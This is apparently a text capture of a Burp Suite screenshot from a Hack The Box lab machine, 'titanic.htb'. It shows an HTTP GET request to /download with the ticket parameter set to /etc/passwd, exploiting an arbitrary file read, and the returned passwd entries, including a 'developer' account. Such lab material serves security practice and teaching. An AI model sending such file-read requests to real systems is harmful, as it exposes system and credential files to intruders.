 Request
Pretty Raw Hex
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Origin: http://titanic.htb
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
9 Referer: http://titanic.htb/book
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
Search
Response
Pretty Raw Hex Render
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false